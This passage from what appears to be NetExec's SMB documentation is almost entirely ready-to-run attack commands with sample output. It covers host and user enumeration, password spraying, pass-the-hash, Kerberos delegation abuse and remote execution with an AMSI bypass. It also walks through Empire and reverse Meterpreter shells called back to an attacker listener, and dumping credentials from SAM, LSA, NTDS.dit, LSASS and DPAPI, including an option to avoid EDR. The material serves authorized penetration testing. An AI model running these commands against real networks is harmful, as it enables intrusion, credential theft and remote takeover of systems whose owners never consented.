nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --loggedon-users username
```


# Enumerate Shares and Access

Enumerate permissions on all shares

```bash
nxc smb 192.168.1.0/24 -u user -p 'PASSWORDHERE' --shares
```

{% hint style="info" %}
By far one of the most useful feature of nxc
{% endhint %}

If you want to filter only by readable or writable share

```bash
nxc smb 192.168.1.0/24 -u user -p 'PASSWORDHERE' --shares READ,WRITE
nxc smb 192.168.1.0/24 -u user -p 'PASSWORDHERE' --shares READ
nxc smb 192.168.1.0/24 -u user -p 'PASSWORDHERE' --shares WRITE
```


# Enumerate Network Interfaces

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

Enumerate network interfaces on a host:

```bash
nxc smb 192.168.56.11 -u USERNAME -p 'PASSWORDHERE' --interfaces
```

<figure><img src="/files/hn0iyvLX8c397IHtwnTm" alt=""><figcaption><p>Example output of the interface enumeration</p></figcaption></figure>


# Enumerate NTLMv1

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

Enumerate the LmCompatibilityLevel on the remote target via the remote registry:

```bash
nxc smb <ip> -u user -p password -M ntlmv1
SMB         <ip>   445    <FQDN>            [*] Windows 10 / Server 2019 Build 17763 x64 (name:<FQDN>) (domain:<FQDN>) (signing:False) (SMBv1:None)
SMB         <ip>   445    <FQDN>            [+] <FQDN>\user:password (Pwn3d!)
NTLMV1      <ip>   445    <FQDN>            NTLMv1 allowed on: <ip> - LmCompatibilityLevel = 2
```

Outgoing NTLMv1 connections are enabled when the target’s LmCompatibilityLevel is lower than 3.

{% embed url="<https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-10/security/threat-protection/security-policy-settings/network-security-lan-manager-authentication-level>" %}


# Enumerate Disks

Enumerate disks on the remote target

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --disks
```


# Enumerate Bitlocker

Enumerate BitLocker Status on the remote target

```bash
nxc smb <ip> -u username -p password -M bitlocker
```

![](https://github.com/user-attachments/assets/646b68b7-9eaa-4cdf-b3dd-7e6e23bbfbc4)


# Enumerate Domain Users

Enumerate domain users on the remote target

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --users
```

Export domain users on the remote target

```bash
nxc smb <ip> -u UserNAme -p 'PASSWORDHERE' --users-export output.txt
```


# Enumerate Users by Bruteforcing RID

Enumerate users by bruteforcing the RID on the remote target

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --rid-brute
```


# Enumerate Domain Groups

{% hint style="danger" %}
This arg was moved to the LDAP protocol, see [here](/ldap-protocol/enumerate-group-members).
{% endhint %}


# Enumerate Local Groups

Enumerate local groups on the remote target

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --local-group
```


# Enumerate Domain Password Policy

Using the option **--pass-pol** you can get the password policy of the domain

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --pass-pol
```


# Enumerate Anti-Virus & EDR

Enumerate antivirus installed using NetExec

You don't need to be a privileged user to do this action

```bash
nxc smb <ip> -u user -p pass -M enum_av
```


# Enumerate remote processes

## Enumerate remote processes

One thing that's to know when pentesting is whether or not a specific process is being run on the server you are targeting. This can now be done via the following option:

```bash
nxc smb 192.168.1.0/24 -u user -p 'PASSWORDHERE' --tasklist
```

Note that by default, NXC will print the entire list of processes running on the remote host. If you want to look for a specific process (hello there keepass.exe) you can fill the process name as a parameter:

```bash
nxc smb 192.168.1.0/24 -u user -p 'PASSWORDHERE' --tasklist keepass.exe
```

## Killing remote processes

We have also added an option allowing you to specify either a process name to remotely kill or a specific PID:

```bash
nxc smb 192.168.1.0/24 -u user -p 'PASSWORDHERE' --taskkill PID
nxc smb 192.168.1.0/24 -u user -p 'PASSWORDHERE' --taskkill process_name.exe
```


# Enumerate changed lockscreen executables

Detect Windows lock screen backdoors by checking FileDescriptions of accessibility binaries.

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

Attackers can replace accessibility executables in Windows (e.g. `utilman.exe`, `sethc.exe`) with binaries like `cmd.exe` or `powershell.exe` to spawn a SYSTEM-level shell. These backdoors can be triggered from the lock screen without authentication.

This module checks for tampered lock screen executables by comparing their FileDescription metadata against expected values:

```bash
nxc smb 10.10.10.10 -u 'Administrator' -p 'PASSWORD' -M lockscreendoors
```

The module connects to `C$\Windows\System32` and checks the following executables:

* `utilman.exe`
* `narrator.exe`
* `sethc.exe`
* `osk.exe`
* `magnify.exe`
* `EaseOfAccessDialog.exe`
* `voiceaccess.exe`
* `displayswitch.exe`
* `atbroker.exe`

If the FileDescription field of one of these executables does not match its expected value, it is flagged as suspicious. If the description matches known backdoor patterns (`Windows PowerShell` or `Windows Command Processor`), it is marked as a backdoor.

If Network Level Authentication (NLA) is not enabled, an attacker can start an unauthenticated RDP session and interact with the lock screen. In combination with a tampered accessibility executable, this allows an unauthenticated attacker to spawn a SYSTEM shell on the target host.

## Example Output

The following screenshot shows all three possibilities:

* A system with default executables (clean),
* A suspicious system with unexpected descriptions,
* A system with known backdoored files.

<figure><img src="/files/M0kvv3tS8n9R3Hx8crWq" alt=""><figcaption><p>Known backdoored executables, suspicious descriptions and a clean system</p></figcaption></figure>

{% hint style="warning" %}
This method is not bulletproof, an attacker can easily modify the FileDescription metadata resulting in false negatives
{% endhint %}


# Enumerate Primary Site Server and Distribution Point via recon6

This module extracts information from **Primary Site Servers** and **Distribution Points** of an SCCM infrastructure via the registry hive **HKLM\SOFTWARE\Microsoft\SMS**. This method is known as RECON 6.

```bash
nxc smb ip_pss -u username -p password -M sccm-recon6
```

## Information Collected

* **General**
  * Whether the server is a **Distribution Point (DP)** and/or **Management Point (MP)**
  * The related **database servers** and whether **SMB signing** is required
  * The **current user** SID
* **If the server is a Distribution Point**
  * Related **site code**
  * Related **site server**
  * Related **Management Point (MP)**
  * Whether **PXE** is installed
  * Whether **anonymous HTTP access** is allowed

## More information about SCCM related techniques:

{% embed url="<https://github.com/subat0mik/Misconfiguration-Manager>" %}


# Password Spraying

Using NetExec for password spraying

### Using Username/Password Lists

You can use multiple usernames or passwords by separating the names/passwords with a space.

```bash
nxc smb 192.168.1.101 -u user1 user2 user3 -p Summer18
nxc smb 192.168.1.101 -u user1 -p password1 password2 password3
```

nxc accepts txt files of usernames and passwords. One user/password per line. Watch out for account lockout!

```bash
nxc smb 192.168.1.101 -u /path/to/users.txt -p Summer18
nxc smb 192.168.1.101 -u Administrator -p /path/to/passwords.txt
```

{% hint style="warning" %}
By default nxc will exit after a successful login is found. Using the **--continue-on-success** flag, it will continue spraying even after a valid password is found. Useful for spraying a single password against a large user list. This is incompatible with command execution.
{% endhint %}

Usage example:

```bash
nxc smb 192.168.1.101 -u /path/to/users.txt -p Summer18 --continue-on-success
```

### Checking 'username == password' using wordlist

```bash
nxc smb 192.168.1.101 -u user.txt -p user.txt --no-bruteforce --continue-on-success
```

### Checking multiple usernames/passwords using wordlist

```bash
nxc smb 192.168.1.101 -u user.txt -p password.txt
```

The result will be:

* user1 => password1
* user1 => password2
* user2 => password1
* user2 => password2

{% hint style="danger" %}
Be careful to not lock accounts using this technique
{% endhint %}

### Checking one login equal one password using wordlist

{% hint style="success" %}
No bruteforce possible with this one as 1 user = 1 password
{% endhint %}

```bash
nxc smb 192.168.1.101 -u user.txt -p password.txt --no-bruteforce --continue-on-success
```

The result will be:

* user1 => password1
* user2 => password2

{% hint style="danger" %}
Avoid range or a list of IPs when using the `--no-bruteforce` option
{% endhint %}


# Authentication

Authentication on NetExec

You can authenticate on the remote target using a domain account or a local user

{% content-ref url="/pages/SATNVY0ZYZcWvXKc08U2" %}
[Checking Credentials (Domain)](/smb-protocol/authentication/checking-credentials-domain)
{% endcontent-ref %}

{% content-ref url="/pages/4DWAsuq4uHH2OwXVVlYP" %}
[Checking Credentials (Local)](/smb-protocol/authentication/checking-credentials-local)
{% endcontent-ref %}

* When authentication fail => `COLOR RED`
* When authentication success => `COLOR GREEN`
* When authentication fail but the password provided is valid => `COLOR MAGENTA`


# Checking Credentials (Domain)

### Authentication

* Failed logins result in a \[-]
* Successful logins result in a \[+] Domain\Username:Password

{% hint style="info" %}
Code execution results in a (Pwn3d!) added after the login confirmation. With SMB protocol, most likely your compromised user is in the local administrators group.
{% endhint %}

```bash
    SMB         192.168.1.101    445    HOSTNAME          [+] DOMAIN\Username:Password (Pwn3d!)
```

The following checks will attempt authentication to the entire /24 though a single target may also be used.

{% hint style="warning" %}
If NTLM authentication is not available, Kerberos requires the hostname and domain name instead of an IP address.
{% endhint %}

### User/Password

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE'
```

### User/Hash

After obtaining credentials such as\
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::\
you can use both the full hash or just the nt hash (second half)

```bash
nxc smb 192.168.1.0/24 -u UserNAme -H 'LM:NT'
nxc smb 192.168.1.0/24 -u UserNAme -H 'NTHASH'
nxc smb 192.168.1.0/24 -u Administrator -H '13b29964cc2480b4ef454c59562e675c'
nxc smb 192.168.1.0/24 -u Administrator -H 'aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c'
```


# Checking Credentials (Local)

### User/Password/Hashes

Adding `--local-auth` to any of the authentication commands with attempt to logon locally.

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --local-auth
nxc smb 192.168.1.0/24 -u '' -p '' --local-auth
nxc smb 192.168.1.0/24 -u UserNAme -H 'LM:NT' --local-auth
nxc smb 192.168.1.0/24 -u UserNAme -H 'NTHASH' --local-auth
nxc smb 192.168.1.0/24 -u localguy -H '13b29964cc2480b4ef454c59562e675c' --local-auth
nxc smb 192.168.1.0/24 -u localguy -H 'aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c' --local-auth
```

Results will display the hostname next to the user:password

```bash
	SMB         192.168.1.101    445    HOSTNAME          [+] HOSTNAME\Username:Password (Pwn3d!)  
```


# Delegation

Resource Based Constrained Delegation (RBCD) and

## RBCD

If you have an object with the `msDS-AllowedToActOnBehalfOfOtherIdentity` attribute set to an account you control you can use the impersonate flag inside NetExec to automatically execute the Resource Based Constrained Delegation and impersonate any user:

```bash
nxc smb 192.168.56.11 -u jon.snow -p iknownothing --delegate Administrator
```

<figure><img src="/files/Flpp9fhleF0qlWssdTfk" alt=""><figcaption><p>RBCD with NetExec</p></figcaption></figure>

### RBCD without an SPN (`--u2u`)

RBCD (like traditional constrained delegation) is driven by Microsoft’s Services for User (S4U) extensions, not by the core Kerberos exchange alone. S4U2Self is a TGS-REQ where `sname` specifies your own principal, `PA-FOR-USER` specifies the user to impersonate, and the KDC returns a service ticket for yourself encrypted with your account’s long-term key, carrying that user’s PAC. S4U2Proxy is a second TGS-REQ for the real target SPN (e.g. `cifs/host`): you put the S4U2Self ticket in `additional-tickets` as evidence so the KDC can issue a normal service ticket whose PAC matches the evidence ticket instead of your TGT’s PAC.

On S4U2Self, the KDC must choose which key encrypts that first ticket. It does so from `sname` / the service principal identity. If your account has no SPN, that lookup fails and you often get `KDC_ERR_S_PRINCIPAL_UNKNOWN`.

User-to-user (U2U) behaviour is defined in RFC 4120 (e.g. `enc-tkt-in-skey` in KDC-OPTIONS and a ticket in `additional-tickets`): the KDC encrypts the issued ticket with the session key of the ticket you supplied in `additional-tickets`, instead of the target service’s long-term key. In textbook U2U that ticket is often the target service’s TGT, for SPN-less RBCD you instead supply your own TGT during S4U2Self so the “self” ticket is encrypted with your TGT session key, avoiding the broken SPN-based key resolution.

S4U2Proxy still expects to decrypt the evidence ticket using your account’s long-term key (NT hash). That decryption fails if the evidence ticket was U2U-encrypted with your TGT session key. The fix is to set your NT hash equal to that RC4 session key before the proxy step (e.g. Samr/SAM password APIs, NetExec’s `change-password` module with `NEWNTHASH`, etc.). This requires RC4 still being viable, prior knowledge of password or NT hash to authorize the change, and it breaks normal password logon until the hash is reset.

NetExec wires this with `--u2u` alongside `--delegate` (S4U2Self+U2U then S4U2Proxy), as described by James Forshaw in [Exploiting RBCD using a normal user account](https://www.tiraniddo.dev/2022/05/exploiting-rbcd-using-normal-user.html).

**Typical workflow**

1. Obtain a TGT for the user without an SPN (e.g. `--generate-tgt <basename>` against the DC), then read the session key from the ccache file (e.g. Impacket’s `describeTicket.py`).

```bash
nxc smb 192.168.56.11 -u jon.snow -p iknownothing --generate-tgt jon.snow
export KRB5CCNAME=jon.snow.ccache
describeTicket.py jon.snow.ccache
```

> **Note:** The KDC may pick an AES session key, the next step needs RC4-HMAC. If the ticket is not RC4, request the TGT with NT hash authentication (`-H`) instead of a password, then re-check with `describeTicket`.

<figure><img src="/files/pide030lQwTBmstlsnXF" alt=""><figcaption><p>TGT creation and reading the RC4 session key</p></figcaption></figure>

2. Set the account’s NT hash to the hex value of the TGT’s RC4 session key (the same value shown for the ticket).

```bash
nxc smb 192.168.56.11 -u jon.snow -p iknownothing -M change-password -o NEWNTHASH='<rc4_session_key>'
```

<figure><img src="/files/KVXv6dLdyY8brRiQWf4F" alt=""><figcaption><p>Setting the NT hash to the session key via the <code>change-password</code> module</p></figcaption></figure>

3. Run the RBCD chain with `--delegate` and `--u2u`, using the TGT ccache via `--use-kcache` with `KRB5CCNAME` pointing at the ccache file.

```bash
export KRB5CCNAME=jon.snow.ccache
nxc smb 192.168.56.11 --use-kcache --delegate Administrator --u2u
```

<figure><img src="/files/ir6Vu0ZSltFH9lw4LXPF" alt=""><figcaption><p>Successful RBCD via S4U+U2U with <code>--u2u</code></p></figcaption></figure>

## S4U2Self

If you have a computer account you can (nearly) always get local administrator with the s4u2self extension:

```bash
nxc smb 192.168.56.10 -u 'KINGSLANDING$' -H 220fc1990391bdc183d1a68c389c0229 --delegate Administrator --self
```

<figure><img src="/files/5xKJBZE6tVRH3dGQlalv" alt=""><figcaption><p>S4U2Self abuse using NetExecs delegation feature</p></figcaption></figure>

## Resources:

{% embed url="<https://www.thehacker.recipes/a-d/movement/kerberos/delegations/rbcd>" %}

{% embed url="<https://www.thehacker.recipes/a-d/movement/kerberos/delegations/s4u2self-abuse>" %}

{% embed url="<https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/resource-based-constrained-delegation>" %}

{% embed url="<https://www.tiraniddo.dev/2022/05/exploiting-rbcd-using-normal-user.html>" %}


# Command Execution

Command execution on NetExec

{% content-ref url="/pages/HpmRratJyWwQTaEyJOu7" %}
[Executing Remote Commands](/smb-protocol/command-execution/execute-remote-command)
{% endcontent-ref %}

{% content-ref url="/pages/35p7HjgMNJPuWLoYPC9x" %}
[Getting Shells 101](/smb-protocol/command-execution/getting-shells-101)
{% endcontent-ref %}


# Executing Remote Commands

## Command Execution

Executing commands on a windows system requires Administrator credentials.

nxc automatically tells you if the credential set you're using has admin access to a host by appending "(Pwn3d!)" (or whatever value you've set in the config) to the output when authentication is successful.

## Execution Methods

nxc has three different command execution methods:

* `wmiexec` executes commands via WMI
* `atexec` executes commands by scheduling a task with windows task scheduler
* `smbexec` executes commands by creating and running a service

By default nxc will fail over to a different execution method if one fails. It attempts to execute commands in the following order:

1. `wmiexec`
2. `atexec`
3. `smbexec`

If you want to force nxc to use only one execution method you can specify which one using the `--exec-method` flag.

## Executing Commands

In the following example, we try to execute `whoami` on the target using the `-x` flag:

```bash
nxc smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami
06-05-2016 14:34:35 nxc          192.168.10.11:445 WIN7BOX         [*] Windows 6.1 Build 7601 (name:WIN7BOX) (domain:LAB)
06-05-2016 14:34:35 nxc          192.168.10.11:445 WIN7BOX         [+] LAB\Administrator:P@ssw0rd (Pwn3d!)
06-05-2016 14:34:39 nxc          192.168.10.11:445 WIN7BOX         [+] Executed command 
06-05-2016 14:34:39 nxc          192.168.10.11:445 WIN7BOX         lab\administrator
06-05-2016 14:34:39 [*] KTHXBYE!
```

You can also directly execute PowerShell commands using the `-X` flag:

```bash
nxc smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable'
06-05-2016 14:36:06 nxc          192.168.10.11:445 WIN7BOX         [*] Windows 6.1 Build 7601 (name:WIN7BOX) (domain:LAB)
06-05-2016 14:36:06 nxc          192.168.10.11:445 WIN7BOX         [+] LAB\Administrator:P@ssw0rd (Pwn3d!)
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         [+] Executed command 
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         Name                           Value
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         ----                           -----
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         CLRVersion                     2.0.50727.5420
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         BuildVersion                   6.1.7601.17514
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         PSVersion                      2.0
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         WSManStackVersion              2.0
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         PSCompatibleVersions           {1.0, 2.0}
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         SerializationVersion           1.1.0.1
06-05-2016 14:36:10 nxc          192.168.10.11:445 WIN7BOX         PSRemotingProtocolVersion      2.1
06-05-2016 14:36:10 [*] KTHXBYE!
```

### Bypass AMSI

```bash
nxc smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable'  --amsi-bypass /path/payload
```


# Process Injection (pi module)

{% hint style="warning" %}
You need at least local admin privilege on the remote target
{% endhint %}

The "pi" module accesses the process of a user with an active session on a Windows system using the Process Injection method to execute commands with the privileges of the target user (requires SYSTEM privileges).

It allows impersonating authorized domain users in Active Directory.

It works more stable for Server 2016/Win10 and above.

```bash
nxc <IP> -u username -p password -M pi -o PID=<target_process_pid> EXEC=<command>
```

For more information on the creation of the `pi` module, see the developer's blog post here: <https://medium.com/@mehmetcantopal/development-and-implementation-of-the-pi-smb-module-for-netexec-crackmapexec-83eac92ded8f>


# Getting Shells 101

## Getting Shells 101

We all love shells and that's why nxc makes it as easy as possible to get them! There really is something magical about shelling a /24

## Empire Agent

{% hint style="info" %}
Use the new Empire in Python3 <https://github.com/BC-SECURITY/Empire>
{% endhint %}

We can use the `empire_exec` module to execute an Empire Agent's initial stager. In the background, the module connects to Empire's RESTful API, generates a launcher for the specified listener and executes it.

* First setup the rest API:

```bash
python powershell-empire --rest --user empireadmin --pass Password123!
[*] Loading modules from: /home/mpgn/Tools/Empire/lib/modules/
 * Starting Empire RESTful API on port: 1337
 * RESTful API token: l5l051eqiqe70c75dis68qjheg7b19di7n8auzml
 * Running on https://0.0.0.0:1337/ (Press CTRL+C to quit)
```

* Second setup a listener:

```bash
(Empire: listeners) > set Name test
(Empire: listeners) > set Host 192.168.10.3
(Empire: listeners) > set Port 9090
(Empire: listeners) > set CertPath data/empire.pem
(Empire: listeners) > run
(Empire: listeners) > list

[*] Active listeners:

  ID    Name              Host                                 Type      Delay/Jitter   KillDate    Redirect Target
  --    ----              ----                                 -------   ------------   --------    ---------------
  1     test              http://192.168.10.3:9090                 native    5/0.0                      

(Empire: listeners) > 
```

The username and password that nxc uses to authenticate to Empire's RESTful API are stored in the nxc.conf file located at \~/.nxc/nxc.conf:

```bash
[Empire]
api_host=127.0.0.1
api_port=1337
username=empireadmin
password=Password123!

[Metasploit]
rpc_host=127.0.0.1
rpc_port=55552
password=abc123
```

* Then just run the `empire_exec` module and specify the listener name:

```bash
nxc 192.168.10.0/24 -u username -p password -M empire_exec -o LISTENER=test
```

## Meterpreter

We can use the `metinject` module launch a meterpreter using [Invoke-MetasploitPayload](https://github.com/jaredhaight/Invoke-MetasploitPayload) `Invoke-MetasploitPayload.ps1` script.

On your Metasploit instance, run the following commands

```bash
use exploit/multi/script/web_delivery
```

The SRVHOST and SRVPORT variables are used for running the webserver to host the script

```bash
set SRVHOST 10.211.55
set SRVPORT 8443
```

The `target` variable determines what type of script we're using. `2` is for PowerShell

```bash
set target 2
```

Pick your payload. In this case, we'll use a reverse https meterpreter payload

```bash
set payload windows/meterpreter/reverse_https
set LHOST 10.211.55
set LPORT 443
```

Run the exploit

```bash
run -j
```

Once run, the web\_delivery module will spin up the webserver to host the script and reverse listener for our meterpreter session.

```bash
msf exploit(web_delivery) > run -j
[*] Exploit running as background job.

[*] Started HTTPS reverse handler on https://10.211.55.4:8443/
[*] Using URL: http://10.211.55.4:8080/eYEssEwv2D
[*] Local IP: http://10.211.55.4:8080/eYEssEwv2D
[*] Server started.
```

* Then just run the `met_inject` module and specify the LHOST and LPORT values:

```bash
nxc 192.168.10.0/24 -u username -p password -M met_inject -o SRVHOST=192.168.10.3 SRVPORT=8443 RAND=eYEssEwv2D SSL=http
```


# Spidering Shares

Spidering shares with NetExec

## Using Default Option `--spider`

Options for spidering shares of remote systems. Example, Spider the C drive for files with txt in the name (finds both sometxtfile.html and somefile.txt)

Notice the '$' character has to be escaped. (example shown can be used as-is in a kali linux terminal)

```bash
nxc SMB <IP> -u USER -p PASSWORD --spider C\$ --pattern txt
```

## Using Module "spider\_plus"

The module `spider_plus` allows you to list and dump all files from all readable shares thanks to [@vincd](https://github.com/vincd)

### List all readable files

```bash
nxc smb 10.10.10.10 -u 'user' -p 'pass' -M spider_plus
```

### Dumping All Files

Using the option `-o DOWNLOAD_FLAG=True` all files will be copied on the host

```bash
nxc smb 10.10.10.10 -u 'user' -p 'pass' -M spider_plus -o DOWNLOAD_FLAG=True
```


# Get and Put Files

Get a remote file or send a remote file using NetExec

## Send a File to the Remote Target

Send a local file to the remote target

```bash
nxc smb 172.16.251.152 -u user -p pass --put-file /tmp/whoami.txt \\Windows\\Temp\\whoami.txt
```

## Get a File From the Remote Target

Get a remote file on the remote target

```bash
nxc smb 172.16.251.152 -u user -p pass --get-file \\Windows\\Temp\\whoami.txt /tmp/whoami.txt
```


# Obtaining Credentials

The following examples use a username and plaintext password, although user/hash combos work as well.

{% content-ref url="/pages/nW5oh2YobVtkxXedfelm" %}
[Dump SAM](/smb-protocol/obtaining-credentials/dump-sam)
{% endcontent-ref %}

{% content-ref url="/pages/RLZXRQEzk0325mU67rJx" %}
[Dump LSA](/smb-protocol/obtaining-credentials/dump-lsa)
{% endcontent-ref %}

{% content-ref url="/pages/MLoMr42zdV3kLBRsgeEm" %}
[Dump NTDS.dit](/smb-protocol/obtaining-credentials/dump-ntds.dit)
{% endcontent-ref %}

{% content-ref url="/pages/hSZuT3zhIWNCx3OXxiM9" %}
[Dump LSASS](/smb-protocol/obtaining-credentials/dump-lsass)
{% endcontent-ref %}

{% content-ref url="/pages/zi0AXcWS6lLAHalmAXJG" %}
[Dump DPAPI](/smb-protocol/obtaining-credentials/dump-dpapi)
{% endcontent-ref %}

{% content-ref url="/pages/QsePx8i6giajfjp4WW1k" %}
[Dump SCCM](/smb-protocol/obtaining-credentials/dump-sccm)
{% endcontent-ref %}

{% content-ref url="/pages/ABkFI8mHO2JBvxeJcTvl" %}
[Dump Veeam](/smb-protocol/obtaining-credentials/dump-veeam)
{% endcontent-ref %}

{% content-ref url="/pages/8QYrqZoJZ3G7vx0sEM0K" %}
[Dump Token Broker Cache](/smb-protocol/obtaining-credentials/dump-token-broker-cache)
{% endcontent-ref %}

{% content-ref url="/pages/om9XVnPSUReSNEbyXx11" %}
[Dump WIFI password](/smb-protocol/obtaining-credentials/dump-wifi-password)
{% endcontent-ref %}

{% content-ref url="/pages/qem1BD9jRbmh66TrPeQM" %}
[Dump WinSCP](/smb-protocol/obtaining-credentials/dump-winscp)
{% endcontent-ref %}

{% content-ref url="/pages/Kyjlt7qv0I7ImSGh2zHX" %}
[Dump VNC](/smb-protocol/obtaining-credentials/dump-vnc)
{% endcontent-ref %}

{% content-ref url="/pages/zgCKHn7c8sX4hbZMjzAY" %}
[Dump mRemoteNG](/smb-protocol/obtaining-credentials/dump-mremoteng)
{% endcontent-ref %}

{% content-ref url="/pages/y08pLHZoX9UMKNoPIeCi" %}
[Dump Remote Desktop Credential Manager](/smb-protocol/obtaining-credentials/dump-rdcman)
{% endcontent-ref %}

{% content-ref url="/pages/oj6YENUoHyoIs4349bKa" %}
[Dump PuTTY](/smb-protocol/obtaining-credentials/dump-putty)
{% endcontent-ref %}


# Dump SAM

### Dump SAM hashes using methods from secretsdump.py

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

```bash
nxc smb 192.168.1.0/24 -u UserName -p 'PASSWORDHERE' --sam
```

If this command fail you can also try the old method (similar to secretdump)

```bash
nxc smb 192.168.1.0/24 -u UserName -p 'PASSWORDHERE' --sam secdump
```

### Dump SAM including password history

```bash
nxc smb 192.168.1.0/24 -u UserName -p 'PASSWORDHERE' --sam --history
```


# Dump LSA

### Dump LSA secrets using methods from secretsdump.py

{% hint style="danger" %}
Requires Domain Admin or Local Admin Priviledges on target Domain Controller
{% endhint %}

```bash
nxc smb 192.168.1.0/24 -u UserName -p 'PASSWORDHERE' --lsa
```

If this command fail you can also try the old method (similar to secretdump)

```bash
nxc smb 192.168.1.0/24 -u UserName -p 'PASSWORDHERE' --lsa secdump
```

If you found an account starting with *SC\_GMSA*{84A78B8C-56EE-465b-8496-FFB35A1B52A7} you can get the account behind:

{% content-ref url="/pages/pRWCuGkMfTJ7STIfO6Of" %}
[Extract gMSA Secrets](/ldap-protocol/extract-gmsa-secrets)
{% endcontent-ref %}


# Dump NTDS.dit

### Dump the NTDS.dit from target DC using methods from secretsdump.py

{% hint style="danger" %}
Requires Domain Admin or Local Admin Priviledges on target Domain Controller
{% endhint %}

```bash
2 methods are available:   
(default) 	drsuapi -  Uses drsuapi RPC interface create a handle, trigger replication, and combined with   
						additional drsuapi calls to convert the resultant linked-lists into readable format  
			vss - Uses the Volume Shadow copy Service  
```

### Dump all users from the NTDS.dit

```bash
nxc smb 192.168.1.100 -u UserName -p 'PASSWORDHERE' --ntds
nxc smb 192.168.1.100 -u UserName -p 'PASSWORDHERE' --ntds --enabled
nxc smb 192.168.1.100 -u UserName -p 'PASSWORDHERE' --ntds vss
```

{% hint style="info" %}
You can also DCSYNC with the computer account of the DC
{% endhint %}

### Dump a specific user only

```bash
nxc smb 192.168.1.100 -u UserName -p 'PASSWORDHERE' --ntds --user Administrator
```

{% hint style="warning" %}
In environments with multiple domains (e.g., parent/child), make sure to specify the full NetBIOS format when using --user, such as: **--user NETBIOS/Administrator**. This avoids ambiguity when the same username exists in different domains.
{% endhint %}

### Dump NTDS using ntdsutil

There is also the ntdsutil module that will use ntdsutil to dump NTDS.dit and SYSTEM hive and parse them locally with secretsdump.py

```bash
nxc smb 192.168.1.100 -u UserName -p 'PASSWORDHERE' -M ntdsutil
```

### Dump NTDS using raw disk access

The ntds-dump-raw module will use raw disk access to extract NTDS.dit and SYSTEM hive by reading directly from the physical drive and parse them locally with secretsdump.py

```bash
nxc smb 192.168.1.100 -u UserName -p 'PASSWORDHERE' -M ntds-dump-raw -o TARGET=NTDS
```

{% hint style="warning" %}
If you are encountering command execution errors, specify an alternative execution method such as --exec-method wmiexec or --exec-method atexec
{% endhint %}


# Dump LSASS

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

### Using Lsassy

Using the module Lsassy from [@pixis ](https://twitter.com/HackAndDo), you can dump the credentials remotely

```bash
nxc smb 192.168.255.131 -u administrator -p pass -M lsassy
```

### Using nanodump

Using the module nanodump you can dump the credentials remotely

```bash
nxc smb 192.168.255.131 -u administrator -p pass -M nanodump
```

### Using Mimikatz (deprecated)

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

Using the Mimikatz module, the powershell script `Invoke-Mimikatz.ps1` will be executed on the remote target

```bash
nxc smb 192.168.255.131 -u administrator -p pass -M mimikatz
```

```bash
nxc smb 192.168.255.131 -u Administrator -p pass -M mimikatz -o COMMAND='"lsadump::dcsync /domain:domain.local /user:krbtgt"
```


# Dump DPAPI

Dump DPAPI credentials using NetExec

You can dump DPAPI credentials using NetExec using the following option: `--dpapi`. It will get all secrets from Credential Manager, Chrome, Edge, Firefox. `--dpapi` supports the following options :

* cookies : Collect every cookies in browsers
* nosystem : Won't collect system credentials. This will prevent EDR from stopping you from looting passwords :fire:

{% hint style="danger" %}
You need at least local admin privilege on the remote target, use **--local-auth** if your user is a local account
{% endhint %}

```bash
nxc smb <ip> -u user -p password --dpapi
nxc smb <ip> -u user -p password --dpapi cookies
nxc smb <ip> -u user -p password --dpapi nosystem
nxc smb <ip> -u user -p password --local-auth --dpapi nosystem
```


# Dump with BackupOperator Priv

{% hint style="success" %}
You don't need to local admin privilege on the remote target if you are in SeBackupPrivilege
{% endhint %}

If the controlled user has the SeBackupPrivilege, it can dump SAM, SYSTEM, SECURITY and therefore the NTDS.dit on the target system. No admin privs needed!

```bash
nxc smb <ip> -u username -p password -M backup_operator
```

![image](https://github.com/user-attachments/assets/88d5aa2d-4369-4dac-815f-1dbe80b12ad6)


# Dump SCCM

### Dump the SCCM from target using methods from dploot

{% hint style="danger" %}
Requires Domain Admin or Local Admin Priviledges on target Domain Controller
{% endhint %}

```bash
2 methods are available:   
(default) 	wmi -  TODO
			disk - TODO (default)
```

```bash
nxc smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --sccm
nxc smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --sccm disk
nxc smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --sccm wmi
```


# Dump Token Broker Cache

